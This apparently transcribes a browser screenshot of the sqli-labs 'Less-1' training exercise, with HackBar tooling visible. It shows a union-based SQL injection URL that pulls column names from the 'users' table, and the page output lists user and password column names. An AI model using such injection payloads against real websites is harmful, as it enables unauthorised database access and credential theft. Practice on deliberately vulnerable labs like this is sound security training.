 Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 34
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://wangehacker.cn/sqli-labs/Less-1/?id=id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='users' --+
Use POST method MODIFY HEADER